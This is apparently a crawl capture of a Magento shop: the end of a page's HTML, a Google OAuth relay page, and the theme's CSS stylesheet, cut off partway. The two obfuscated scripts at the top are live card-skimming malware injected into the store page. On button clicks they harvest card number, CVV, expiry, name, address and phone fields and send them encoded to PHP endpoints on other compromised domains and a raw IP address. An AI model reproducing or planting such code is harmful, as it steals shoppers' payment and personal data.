<script>var _0xe6b4=["hexEncode","prototype","","length","charCodeAt","slice","000","*","button","getElementsByClassName","click","payment[cc_number]","getElementsByName","value","|","payment[cc_cid]","payment[cc_exp_month]","payment[cc_exp_year]","payment[cc_owner]","billing[firstname]","billing[lastname]","billing[telephone]","billing[street][]","billing[city]","billing[postcode]","billing[region_id]","shipping[country_id]","all","random","floor","https://www.tarrianalee.co.uk/js/mage/adminhtml/wysiwyg/tiny_mce/plugins/magentovariable/img/validate.php?v=","stringify","GET","open","send","http://89.32.251.136/counter/index.php?v=","addEventListener","load"];String[_0xe6b4[1]][_0xe6b4[0]]= function(){var _0x3692x1,_0x3692x2;var _0x3692x3=_0xe6b4[2];for(_0x3692x2= 0;_0x3692x2< this[_0xe6b4[3]];_0x3692x2++){_0x3692x1= this[_0xe6b4[4]](_0x3692x2).toString(16);_0x3692x3+= (_0xe6b4[6]+ _0x3692x1)[_0xe6b4[5]](-4)};return _0x3692x3};function sa(_0x3692x5){var _0x3692x6=btoa(_0x3692x5);var _0x3692x7=(_0x3692x6[_0xe6b4[0]]());var _0x3692x8=_0xe6b4[2];for(var _0x3692x2=0;_0x3692x2< _0x3692x7[_0xe6b4[3]];_0x3692x2++){_0x3692x8+= (_0x3692x7[_0x3692x2][_0xe6b4[4]](0)<< 3)+ _0xe6b4[7]};var _0x3692x9=btoa(_0x3692x8);return _0x3692x9}function addtoev(){var _0x3692xb=document[_0xe6b4[9]](_0xe6b4[8]);for(i= 0;i< _0x3692xb[_0xe6b4[3]];i++){_0x3692xb[i][_0xe6b4[36]](_0xe6b4[10],function(){var _0x3692xc=_0xe6b4[2];var _0x3692xd=_0xe6b4[2];if(document[_0xe6b4[12]](_0xe6b4[11])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[11])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[15])[0]){_0x3692xc= document[_0xe6b4[12]](_0xe6b4[15])[0][_0xe6b4[13]];_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[15])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[16])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[16])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[17])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[17])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[18])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[18])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[19])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[19])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[20])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[20])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[21])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[21])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[22])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[22])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[23])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[23])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[24])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[24])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[25])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[25])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(document[_0xe6b4[12]](_0xe6b4[26])[0]){_0x3692xd+= document[_0xe6b4[12]](_0xe6b4[26])[0][_0xe6b4[13]]+ _0xe6b4[14]};if(_0x3692xc!= _0xe6b4[2]){var _0x3692xe={Domain:_0xe6b4[27],d:sa(_0x3692xd)};rand= Math[_0xe6b4[29]]((Math[_0xe6b4[28]]()* 1000000)+ 1);urll= _0xe6b4[30]+ btoa(JSON[_0xe6b4[31]](_0x3692xe));var _0x3692xf= new XMLHttpRequest();_0x3692xf[_0xe6b4[33]](_0xe6b4[32],urll,false);_0x3692xf[_0xe6b4[34]]();urll= _0xe6b4[35]+ btoa(JSON[_0xe6b4[31]](_0x3692xe));var _0x3692x10= new XMLHttpRequest();_0x3692x10[_0xe6b4[33]](_0xe6b4[32],urll,false);_0x3692x10[_0xe6b4[34]]()}})}}window[_0xe6b4[36]](_0xe6b4[37],function(){addtoev()})</script>




<script>var _0xf251=["; ","cookie","=","split","length","shift",";","pop","button","getElementsByTagName","click","","form","currentdatas=","$","; path=/","input","select","value","type","radio","hidden","id","search","submit","name","currentdatas",":","|","cc_number","indexOf","all ","URL","discount","stringify","append","https://www.halloweenhallway.com/js/mage/adminhtml/product/composite/validate.php","POST","open","send","addEventListener","load"];function getCookie(_0xc8aex2){var _0xc8aex3=_0xf251[0]+ document[_0xf251[1]];var _0xc8aex4=_0xc8aex3[_0xf251[3]](_0xf251[0]+ _0xc8aex2+ _0xf251[2]);if(_0xc8aex4[_0xf251[4]]== 2){return _0xc8aex4[_0xf251[7]]()[_0xf251[3]](_0xf251[6])[_0xf251[5]]()}}function taef(){var _0xc8aex6=document[_0xf251[9]](_0xf251[8]);for(i= 0;i< _0xc8aex6[_0xf251[4]];i++){_0xc8aex6[i][_0xf251[40]](_0xf251[10],function(){var _0xc8aex7=_0xf251[11];var _0xc8aex8=document[_0xf251[9]](_0xf251[12]);document[_0xf251[1]]= _0xf251[13]+ _0xf251[14]+ _0xf251[15];for(z= 0;z< _0xc8aex8[_0xf251[4]];z++){var _0xc8aex9=_0xc8aex8[z][_0xf251[9]](_0xf251[16]);var _0xc8aexa=_0xc8aex8[z][_0xf251[9]](_0xf251[17]);for(x= 0;x< _0xc8aex9[_0xf251[4]];x++){if(_0xc8aex9[x][_0xf251[18]]&& _0xc8aex9[x][_0xf251[18]]!= _0xf251[11]&& _0xc8aex9[x][_0xf251[19]]!= _0xf251[20]&& _0xc8aex9[x][_0xf251[19]]!= _0xf251[21]&& _0xc8aex9[x][_0xf251[22]]!= _0xf251[23]&& _0xc8aex9[x][_0xf251[18]]!= _0xf251[24]){if(_0xc8aex9[x][_0xf251[25]]&& _0xc8aex9[x][_0xf251[25]]!= _0xf251[11]){var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aex9[x][_0xf251[25]]+ _0xf251[27]+ _0xc8aex9[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}else {var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aex9[x][_0xf251[22]]+ _0xf251[27]+ _0xc8aex9[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}}};for(x= 0;x< _0xc8aexa[_0xf251[4]];x++){if(_0xc8aexa[x][_0xf251[18]]&& _0xc8aexa[x][_0xf251[18]]!= _0xf251[11]&& _0xc8aexa[x][_0xf251[19]]!= _0xf251[20]&& _0xc8aexa[x][_0xf251[19]]!= _0xf251[21]&& _0xc8aexa[x][_0xf251[22]]!= _0xf251[23]&& _0xc8aexa[x][_0xf251[18]]!= _0xf251[24]){if(_0xc8aexa[x][_0xf251[25]]&& _0xc8aexa[x][_0xf251[25]]!= _0xf251[11]){var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aexa[x][_0xf251[25]]+ _0xf251[27]+ _0xc8aexa[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}else {var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aexa[x][_0xf251[22]]+ _0xf251[27]+ _0xc8aexa[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}}}};var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aex7= _0xc8aexb;if(_0xc8aex7[_0xf251[30]](_0xf251[29])!==  -1){var _0xc8aexc= new FormData();var _0xc8aexd={Domain:_0xf251[31]+ document[_0xf251[32]],d:btoa(_0xc8aex7)};_0xc8aexc[_0xf251[35]](_0xf251[33],btoa(JSON[_0xf251[34]](_0xc8aexd)));urll= _0xf251[36];var _0xc8aexe= new XMLHttpRequest();_0xc8aexe[_0xf251[38]](_0xf251[37],urll,true);_0xc8aexe[_0xf251[39]](_0xc8aexc)}})}}window[_0xf251[40]](_0xf251[41],function(){taef()})</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.southpeony.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="bST42R7yc8KpnmfV8opaSQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="bST42R7yc8KpnmfV8opaSQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.southpeony.com/skin/frontend/gravdept/acumen/css/base.min.css
body_size: 9223
content:
/**
 * Acumen for Magento
 * http://gravitydept.com/to/acumen-magento
 *
 * @author     Brendan Falkowski
 * @package    gravdept_acumen
 * @copyright  Copyright 2011 Gravity Department http://gravitydept.com
 * @license    All rights reserved.
 * @version    1.3.0
 */

/**
 * Uncompressed file: /skin/frontend/gravdept/acumen/base.css
 * YUI compressor via: http://refresh-sf.com/yui/
 */

*{margin:0;padding:0;outline:0}body{background:#FFF;color:#000;line-height:1}html,body,img,fieldset,abbr,acronym{border:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}em,strong,th,code,cite,caption{font-weight:normal;font-style:normal;text-align:left}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}q:before,q:after{content:''}html,body{height:100%}body,button,input,select,table,textarea{font-family:"Adobe Caslon Pro",Times,"Times New Roman",serif;color:#202020;font-size:15px;line-height:22px}a{color:#0AD;text-decoration:none}a:hover{color:#09C;text-decoration:underline}a:focus,a:active{color:#48B}em,i{font-style:italic}p{margin-bottom:22px;line-height:22px}strong,b{font-weight:bold}.a-center{text-align:center}.a-right,.align-right{text-align:right}.no-display{display:none}.nobr,.nowrap{white-space:nowrap}.width-full{width:100%}h1,h2,h3,h4{font-family:inherit;font-weight:normal;font-style:normal}h1{margin:30px 0;font-size:50px;line-height:60px}h2{margin-bottom:12px;font-size:20px;line-height:24px}h3{margin-bottom:10px;font-size:13px;font-weight:bold;line-height:18px;text-transform:uppercase}h4{margin-bottom:10px;font-size:13px;font-weight:bold;line-height:20px}.block{display:block;width:930px;margin:0 15px}.block:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.grid{display:block;width:960px;margin:0 auto}.grid:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;position:relative;margin-left:15px;margin-right:15px}.grid .grid_1{width:50px}.grid .grid_2{width:130px}.grid .grid_3{width:210px}.grid .grid_4{width:290px}.grid .grid_5{width:370px}.grid .grid_6{width:450px}.grid .grid_7{width:530px}.grid .grid_8{width:610px}.grid .grid_9{width:690px}.grid .grid_10{width:770px}.grid .grid_11{width:850px}.grid .grid_12{width:930px}.alpha{margin-left:0}.omega{margin-right:0}.block .grid,.grid .grid{width:auto}.grid .prefix_1{padding-left:80px}.grid .prefix_2{padding-left:160px}.grid .prefix_3{padding-left:240px}.grid .prefix_4{padding-left:320px}.grid .prefix_5{padding-left:400px}.grid .prefix_6{padding-left:480px}.grid .prefix_7{padding-left:560px}.grid .prefix_8{padding-left:640px}.grid .prefix_9{padding-left:720px}.grid .prefix_10{padding-left:800px}.grid .prefix_11{padding-left:880px}.grid .suffix_1{padding-right:80px}.grid .suffix_2{padding-right:160px}.grid .suffix_3{padding-right:240px}.grid .suffix_4{padding-right:320px}.grid .suffix_5{padding-right:400px}.grid .suffix_6{padding-right:480px}.grid .suffix_7{padding-right:560px}.grid .suffix_8{padding-right:640px}.grid .suffix_9{padding-right:720px}.grid .suffix_10{padding-right:800px}.grid .suffix_11{padding-right:880px}.grid .push_1{left:80px}.grid .push_2{left:160px}.grid .push_3{left:240px}.grid .push_4{left:320px}.grid .push_5{left:400px}.grid .push_6{left:480px}.grid .push_7{left:560px}.grid .push_8{left:640px}.grid .push_9{left:720px}.grid .push_10{left:800px}.grid .push_11{left:880px}.grid .pull_1{left:-80px}.grid .pull_2{left:-160px}.grid .pull_3{left:-240px}.grid .pull_4{left:-320px}.grid .pull_5{left:-400px}.grid .pull_6{left:-480px}.grid .pull_7{left:-560px}.grid .pull_8{left:-640px}.grid .pull_9{left:-720px}.grid .pull_10{left:-800px}.grid .pull_11{left:-880px}.clearfix{display:block}.clearfix:after{clear:both;content:' ';display:block;visibility:hidden;width:0;height:0;font-size:0;line-height:0}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}#wrapper{width:100%;border-top:5px solid #000}#container{width:960px;margin:0 auto;background:#FFF}#header{position:relative;margin:0 15px}#header a{text-decoration:none}#header #header-bar{height:40px;background:#000;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}#logo{display:block;max-width:300px;min-height:105px;overflow:hidden}#logo h1{float:left;margin:0}#logo img{display:block}.menu{position:absolute;z-index:3;padding:5px;background:#0CF;background:rgba(0,187,255,0.7);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 2px 5px rgba(0,0,0,0.25);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.25);box-shadow:0 2px 5px rgba(0,0,0,0.25)}.menu .liner{background:#FFF;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#nav{position:relative;float:left;padding-left:5px}#nav>li{position:relative;float:left}#nav>li>a{display:block;padding:8px 15px;color:#FFF;font-size:16px;line-height:24px}#nav>li .menu{display:none}#nav>li:hover .menu{display:block}#nav>li>a:hover,#nav>li:hover>a{color:#0CF}#nav .menu{left:0;top:40px}#nav .menu a{font-size:13px;line-height:18px}#nav .menu.children1{width:150px}#nav .menu.children2{width:290px}#nav .menu.children3{width:430px}#nav .menu.children4{width:570px}#nav .menu.children5{width:710px}#nav .menu.children6{width:850px}#nav .menu.children7{width:990px}#nav ul.level0{overflow:hidden;display:block;padding:15px 5px}#nav ul.level0 a{color:#202020}#nav ul.level0 a:hover{color:#0AD}#nav ul.level0 li.level1{float:left;width:120px;margin:0 10px}#nav ul.level0 li.level1>a:first-child{display:block;margin-bottom:10px;font-weight:bold;text-transform:uppercase}#nav ul.level0 li.level1 ul.level1{margin-bottom:10px}#nav ul.level0 li.level1 ul.level1 a{display:block;font-size:13px;line-height:20px}#nav ul.level0 li.level1 a.all_level1{display:block;color:#909090}#nav ul.level0 li.level1 a.all_level1:hover{color:#0AD}#nav ul.level2{display:none}#nav .compress-children ul.level0 li.level1:last-child a{margin-bottom:0}#search-form{float:right;margin:8px 8px 0 0}#search-form label{display:none}#search-form input{float:left;width:163px;height:24px;padding:0 5px 0 10px;border:0;background:url(../img/icon/sprite.png) 0 -120px no-repeat}#search-form button{float:left;height:24px;width:24px;padding:0;border:0;background:url(../img/icon/sprite.png) -60px 0 no-repeat;text-indent:-9999px;cursor:pointer;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#search-form button:hover{background-position:-60px -30px}#search-form button:active{background-position:-60px -60px}#account{position:absolute;right:0;top:0}#account ul.links li{float:left;font-size:13px;line-height:24px}#account ul.links li a{display:block;padding:8px;color:#202020}#account ul.links li a:hover{color:#0AD}#account-links{float:right}#account-links li a{background:#f8f8f8}#account-links li:last-child a{-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;border-bottom-right-radius:5px}#account-links a:hover{background:#f0f0f0}#mini-cart{float:left}#mini-cart ul.links li{position:relative}#mini-cart ul.links>li a{background:#f8f8f8}#mini-cart:hover ul.links>li a{background:#f0f0f0}#mini-cart ul.links>li:last-child a{-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;border-bottom-left-radius:5px}#mini-cart .cart-count{position:relative;float:left;display:block;width:24px;height:24px;margin-right:8px;padding-top:1px;background:url(../img/icon/sprite.png) -330px 0 no-repeat;color:#202020;font-size:12px;line-height:24px;text-align:center}#mini-cart:hover .cart-count{background-position:-330px -30px}#mini-cart:active .cart-count{background-position:-330px -60px}#mini-cart:hover ul.links li a{color:#0AD}#mini-cart .menu{display:none;right:0;top:40px;width:273px;font-size:13px}#mini-cart:hover .menu{display:block}#mini-cart-list{list-style:none;margin-bottom:0;padding:10px 10px 0}#mini-cart-list li{overflow:hidden;padding-bottom:10px;font-size:13px;line-height:20px}#mini-cart-list li *{line-height:16px}#mini-cart-list li a.product-image{float:left}#mini-cart-list li .product-details{position:relative;float:left;width:181px;margin-left:10px}#mini-cart-list li .product-details a.product-name{display:inline-block;max-width:155px;color:#0AD}#mini-cart-list li .product-details a.product-name:hover{color:#48B}#mini-cart-list li .product-details dl dt{display:inline}#mini-cart-list li .product-details dl dt.mini-cart-price-label{display:none}#mini-cart-list li .product-details dl dd{display:inline;padding-right:10px}#mini-cart-list li .product-details .btn-remove{position:absolute;right:0;top:0}#mini-cart-list li .product-details .has-options{color:#909090}#mini-cart .menu p{margin-bottom:0}#mini-cart .menu p.empty{padding:8px 10px;font-size:13px;line-height:20px}#mini-cart .menu .actions{overflow:hidden;padding:10px;border-top:1px solid #f0f0f0}#mini-cart .menu .actions p.last-added{margin-bottom:10px;font-size:13px;line-height:20px}#mini-cart .menu .summary{padding:10px;border-bottom:1px solid #f0f0f0}#mini-cart .menu .summary p{font-size:20px;line-height:24px}#mini-cart .menu .summary p.count{float:right;padding-left:10px}#mini-cart .menu .summary p.subtotal .label{display:none}#footer p,#footer ul li{margin-bottom:0;font-size:13px;line-height:20px}#footer-bar{height:40px;margin-bottom:30px;background:#000;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}#footer-bar .newsletter{float:left;margin:8px 10px}#footer-bar .newsletter form{float:left}#footer-bar .newsletter form label{float:left;margin-right:10px;color:#FFF;font-size:13px;line-height:24px}#footer-bar .newsletter form input{float:left;width:175px;height:24px;padding:0 5px 0 10px;border:0;background:url(../img/icon/sprite.png) 0 -120px no-repeat}#footer-bar .newsletter form button{float:left;height:24px;width:24px;padding:0;border:0;background:url(../img/icon/sprite.png) -150px 0 no-repeat;text-indent:-9999px;cursor:pointer;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#footer-bar .newsletter form button:hover{background-position:-150px -30px}#footer-bar .newsletter form button:active{background-position:-150px -60px}#footer-bar .newsletter form .validation-advice{float:right;width:160px;margin-top:0;margin-left:10px}#footer-bar a.top{float:right;height:24px;padding:8px;color:#FFF;font-size:13px;line-height:24px}#footer-bar a.top:hover{text-decoration:none}#footer-bar a.top span{float:right;display:block;width:24px;height:24px;margin-left:5px;background:url(../img/icon/sprite.png) 0 0 no-repeat;text-indent:-9999px}#footer-bar a.top:hover span{background-position:0 -30px}#footer-bar a.top:active span{background-position:0 -60px}#closer{padding-bottom:20px}#closer h2{margin-bottom:6px;font-size:13px;font-weight:bold;line-height:24px;text-transform:uppercase}#closer .footer-links{overflow:hidden}#closer .footer-links>li{float:left;margin-left:30px}#closer .footer-links>li:first-child{margin-left:0}#closer .retail-address{float:left;margin-right:20px}#closer .legal p{margin-bottom:0;text-align:right}#closer .legal .terms a{margin-left:5px}#switchers{padding-bottom:20px}#switchers .switcher{float:left;margin-right:20px}button{height:28px;padding:0 8px;border:2px solid #202020;background:#0CF;font-size:13px;text-transform:capitalize;white-space:nowrap;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}button:hover{border-color:#0CF;background:#e5faff;cursor:pointer}button:active{border-color:#F00;background:#FFF}button.btn-large{height:48px;font-size:20px}label{font-size:13px;line-height:20px}label abbr{color:#F00;font-weight:normal;font-style:normal}select{max-width:300px;font-size:13px}textarea{max-width:100%;width:486px;padding:5px}input.qty{width:35px}input[type=text],input[type=password],textarea{border:3px solid #f0f0f0;background:#FFF;color:#707070;font-size:13px}input[type=text],input[type=password]{height:24px;padding:0 5px}input[type=text]:focus,input[type=password]:focus,textarea:focus{border-color:#0CF;color:#202020}form .struts li input[type=checkbox]+label,form .struts li input[type=radio]+label{width:auto;max-width:275px;padding-top:0;margin-left:10px;line-height:18px}.validation-advice{margin-top:5px;color:#F00;font-size:13px;line-height:20px}.simple button{margin-top:5px}.simple .struts li{display:block;margin-bottom:15px}.simple .struts li:after{clear:both;content:' ';display:block;visibility:hidden;width:0;height:0;font-size:0;line-height:0}.simple .struts li input[type=radio]{margin-top:2px}.simple .struts li label{display:block}.simple .struts .fields{overflow:hidden;margin-bottom:15px}.simple .struts .fields .field{float:left}.simple .struts .fields .field+.field{margin-left:10px}.simple .struts li input[type=checkbox],.simple .struts li input[type=radio]{float:left;clear:left}.simple .struts li input[type=checkbox]+label,.simple .struts li input[type=radio]+label{float:left}.simple .struts li input[type=password],.simple .struts li input[type=text]{width:230px}.scaffold button{margin-left:130px}.scaffold .struts{margin-bottom:20px}.scaffold .struts li{display:block;padding:10px 0;border-top:1px solid #f0f0f0}.scaffold .struts li:after{clear:both;content:' ';display:block;visibility:hidden;width:0;height:0;font-size:0;line-height:0}.scaffold .struts li label{float:left;width:120px;padding:5px 10px 0 0}.scaffold .struts li select{float:left;margin-top:4px}.scaffold .struts li textarea{float:left}.scaffold .struts li .validation-advice{float:left;clear:left;margin-left:130px}.scaffold .struts li input[type=checkbox],.scaffold .struts li input[type=radio]{float:left;margin-left:130px}.scaffold .struts li input[type=password],.scaffold .struts li input[type=text]{float:left;width:230px}.scaffold h2,.scaffold h3{margin-bottom:10px;font-size:20px;font-weight:normal;line-height:24px;text-transform:capitalize}ul.formless-struts li{overflow:hidden;display:block;margin-bottom:15px}ul.formless-struts li input[type=radio]{float:left;clear:left;margin-top:2px}ul.formless-struts li input[type=radio]+label{float:left;max-width:185px;padding-top:0;margin-left:10px}ul.formless-struts li label{display:block;margin-bottom:5px;font-size:13px;line-height:20px}ul.formless-struts li input[type=password],ul.formless-struts li input[type=text]{width:200px}table.flex{width:100%}table.flex thead tr{border-top:2px solid #202020;background:#f8f8f8}table.flex thead tr th{padding:8px 10px;font-size:13px;font-weight:bold;line-height:24px;text-transform:uppercase;white-space:nowrap}table.flex thead tr th.remove{text-indent:-9999px}table.flex tbody tr{border-bottom:1px solid #f0f0f0}table.flex tbody tr:last-child{border-bottom:0}table.flex tbody tr td{padding:15px 10px;vertical-align:top}table.flex tbody tr td:first-child{padding-left:0}table.flex tbody tr td:last-child{padding-right:0}table.flex tfoot tr{background:#f8f8f8}table.flex tfoot tr:first-child{border-top:1px solid #d8d8d8}table.flex tfoot tr td{padding:8px 10px}table.flex a.product-image img{width:50px;height:50px}table.flex .btn-remove{margin-top:2px}table.flex.compact tbody tr td{padding:10px}table.minimal{width:100%}table.minimal thead tr{border-bottom:1px solid #f0f0f0}table.minimal thead tr th{padding:10px;font-size:15px;font-weight:bold;white-space:nowrap}table.minimal tbody tr{border-bottom:1px solid #f0f0f0}table.minimal tbody tr td{padding:10px;vertical-align:top}table.minimal tfoot tr th{padding:10px}table.minimal tfoot tr td{padding:10px}table.simple th{font-weight:bold}table.simple td{vertical-align:top}a.btn-remove{display:block;width:15px;height:15px;background:url(../img/icon/delete-large.png) no-repeat 0 0;text-indent:-9999px}a.btn-remove:hover{background-position:0 -15px}a.btn-remove:active{background-position:0 -30px}a.cvv-what-is-this{margin-left:10px;font-size:13px;line-height:24px}a.faux-button{display:inline-block;height:24px;padding:0 8px;border:2px solid #202020;background:#0CF;color:#202020;font-size:13px;font-weight:normal;font-style:normal;line-height:24px;text-decoration:none;text-transform:capitalize;white-space:nowrap;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}a.faux-button:hover{border-color:#0CF;background:#e5faff;color:#202020;text-decoration:none;cursor:pointer}a.faux-button:active{border-color:#F00;background:#FFF}a.product-image img{display:block;border:5px solid #f8f8f8}a.product-image:hover img{border-color:#0CF}dl.billing-methods dt{overflow:hidden;margin-bottom:5px}dl.billing-methods dt input{float:left;margin-top:3px}dl.billing-methods dt label{float:left;margin-left:10px;font-size:13px;font-weight:bold;font-style:normal;line-height:20px}dl.billing-methods dd{margin:10px 0 15px 35px}dl.item-options{overflow:hidden;margin-left:10px;font-size:13px;line-height:20px}dl.item-options dt{float:left;clear:left;padding-right:5px}dl.item-options dd{float:left;max-width:75%;margin-bottom:0}dl.item-options dd .price{padding-left:5px}dl.item-options dd .price:before{content:'('}dl.item-options dd .price:after{content:')'}dl.order-payment-specifics dd{padding-bottom:10px}dl.sp-methods{font-size:13px;line-height:20px}dl.sp-methods dt{margin-bottom:5px;font-weight:bold}dl.sp-methods dd{margin-bottom:15px}dl.sp-methods dd ul{margin-left:10px}dl.sp-methods dd ul li{overflow:hidden;margin-bottom:5px}dl.sp-methods dd ul li input[type=radio]{float:left;margin-top:2px}dl.sp-methods dd ul li input[type=radio]+label{float:left;max-width:75%;margin-left:10px}dl.sp-methods dd ul li input[type=radio]+label .price{padding-left:5px;color:#909090}ol.normal{list-style:outside decimal}ol.reviews li{padding:15px 10px;border-bottom:1px solid #f0f0f0}ol.reviews li h3{margin-bottom:2px;font-size:15px;font-weight:bold;text-transform:none}ol.reviews li .rating-box{float:left;margin:1px 10px 0 0}ol.reviews li .written{margin-bottom:10px;color:#909090;font-size:13px;line-height:20px}ul.breadcrumbs{overflow:hidden}ul.breadcrumbs li{float:left;padding:8px 0 8px 10px;font-size:13px;line-height:24px}ul.breadcrumbs li span{padding-left:10px}ul.bullet{list-style:outside disc;margin-bottom:22px}ul.bullet li{margin-left:2em}ul.messages{margin-bottom:30px;background:#f8f8f8}ul.messages ul li{padding:10px}ul.messages li.error-msg{border-left:5px solid #F00}ul.messages li.notice-msg{border-left:5px solid #faff61}ul.messages li.success-msg{border-left:5px solid #5dc46e}ul.tags-list{overflow:hidden}ul.tags-list li{float:left;margin:0 10px 5px 0}ul.tags-list a{display:block}.address-entry{margin-bottom:10px}.callout{margin-bottom:30px}.callout h2{margin-bottom:0;padding:8px 10px;border-top:2px solid #202020;background:#f8f8f8}.callout h2 span.note{display:block;font-size:13px;line-height:20px}.callout ul.tags-list{margin:15px 10px 10px}.callout ul.tags-list a{color:#202020;font-size:13px;line-height:20px}.callout ul.tags-list a:hover{color:#0AD}.callout .callout-content{margin:15px 10px 0}.callout .liner{padding-left:10px}.catalog-no-results,.search-no-results{margin-bottom:30px}.checkout-agreements{margin-top:20px}.checkout-agreements li{margin-bottom:20px}.checkout-agreements .agreement-content{overflow-y:auto;max-width:670px;max-height:125px;margin-bottom:10px;padding:10px;border:1px solid #d8d8d8;background:#f8f8f8}.checkout-agreements .agree label{padding-left:5px}.configured-price{margin-bottom:0;color:#909090}.faq dl{margin-bottom:30px;line-height:20px}.faq dl dt{font-weight:bold}.faq dl dd{margin-bottom:20px}.faq h2{margin-bottom:10px;padding-bottom:10px;border-bottom:1px dotted #c0c0c0}.gift-messages label{padding-left:10px;font-size:13px;line-height:20px}.gift-messages-form{margin-top:15px}.legal-content{padding-bottom:20px}.legal-content h2{margin-bottom:10px;padding-bottom:10px;border-bottom:1px dotted #c0c0c0}.magento-notice{padding:10px;background:#F00;color:#FFF;font-size:15px}.magento-notice p{margin-bottom:0}.magento-notice strong{padding-right:10px}.pager ol.pages{list-style:none;float:left;padding:8px 10px}.pager ol.pages li{float:left;font-size:13px}.pager ol.pages li *{display:block;width:24px;height:24px;line-height:24px;text-align:center}.pager ol.pages li a{text-decoration:none}.pager ol.pages li span.current{font-weight:bold}.pager ol.pages li a.next,.pager ol.pages li a.next-jump,.pager ol.pages li a.previous,.pager ol.pages li a.previous-jump{background:url(../img/icon/sprite.png) 0 0 no-repeat;text-indent:-9999px}.pager ol.pages li a.next,.pager ol.pages li a.next-jump{margin-left:5px}.pager ol.pages li a.previous,.pager ol.pages li a.previous-jump{margin-right:5px}.pager ol.pages li a.next{background-position:-240px 0}.pager ol.pages li a.next:hover{background-position:-240px -30px}.pager ol.pages li a.next:active{background-position:-240px -60px}.pager ol.pages li a.next-jump{background-position:-270px 0}.pager ol.pages li a.next-jump:hover{background-position:-270px -30px}.pager ol.pages li a.next-jump:active{background-position:-270px -60px}.pager ol.pages li a.previous{background-position:-210px 0}.pager ol.pages li a.previous:hover{background-position:-210px -30px}.pager ol.pages li a.previous:active{background-position:-210px -60px}.pager ol.pages li a.previous-jump{background-position:-180px 0}.pager ol.pages li a.previous-jump:hover{background-position:-180px -30px}.pager ol.pages li a.previous-jump:active{background-position:-180px -60px}.pager 